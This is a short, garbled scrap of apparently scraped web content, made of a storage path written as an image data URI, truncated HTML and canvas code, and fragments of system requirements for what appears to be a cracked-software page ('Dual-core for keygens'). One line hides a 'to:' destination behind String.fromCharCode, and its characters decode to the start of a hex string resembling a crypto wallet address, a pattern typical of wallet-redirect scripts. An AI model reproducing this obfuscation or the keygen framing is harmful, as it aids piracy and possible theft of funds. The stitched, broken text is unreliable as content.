
mg src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const 
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
cessor:
Dual-core for keygens
M:
4 GB recommended
k space:
64 GB for unpack